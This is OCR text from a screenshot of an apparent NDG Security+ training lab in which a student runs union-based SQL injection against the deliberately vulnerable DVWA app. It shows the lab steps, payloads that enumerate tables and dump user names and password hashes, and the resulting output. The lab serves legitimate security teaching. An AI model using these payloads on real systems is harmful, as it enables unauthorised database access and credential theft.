 eLearning Re
NDG Security
NETLAB+
https://openlab
NDG
Home
Reservation
mtsac20
MyNETLAB > NSecurity_Plus_V3-Pod-01 > Reservation 69823 >
Lab 09: Analyzing Types of Web Application Attacks
Topology
Content
Status
DVL
Kali
pfSense
SecOnion
Ubuntu
Win16
Win12R2
Time Remaining
0 11
hrs. min.
Applications Places Sat Oct 19, 8:08 PM root
Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: SQL Injection - Iceweasel
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (D...
127.0.0.1/dvwa/vulnerabilities/sqli/?id='+or+1%3D1+union+select+null%2C+table_nam
Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
er,0x0a,password) from users
Submit
ID: ' or 1=1 union select null, table_name from information_schema.tables #
First name: admin
Surname: admin
ID: ' or 1=1 union select null, table_name from information_schema.tables #
First name: Gordon
Surname: Brown
ID: ' or 1=1 union select null, table_name from information_schema.tables #
First name: Hack
Surname: Me
ID: ' or 1=1 union select null, table_name from information_schema.tables #
First name: Pablo
Surname: Picasso
ID: ' or 1=1 union select null, table_name from information_schema.tables #
First name: Bob
Surname: Smith
ID: ' or 1=1 union select null, table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS
root@Kali-Attacker: ~
Damn Vulnerable Web...
NDG_Sec_Plus_Lab_09.pdf - Adobe Acrobat Reader DC
File Edit View Window Help
Home Tools
Kali-Linux-Revealed...
NDG_Sec_Plus_Lab_...
Sign In
24 / 29
91.3%
Share
8/28/2018 Copyright © 2018 Network Development Group, Inc. www.netdevgroup.com Page 23
NDG
Lab 09: Analyzing Types of Web Application Attacks
26. Type another string in the User ID: field to query for all column content in the user
table.
‘ or 1=1 union select null,
concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
Vulnerability: SQL Injection
User ID:
,0x0a,password) from users #
Submit
27. Notice the amount of the user information given to us along with their respective
credentials.
ID: ' or 1=1 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name: Pablo
Surname: Picasso
ID: ' or 1=1 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name: Bob
Surname: Smith
ID: ' or 1=1 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: ' or 1=1 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
Type here to search
2
5:09 PM
10/19/2019
1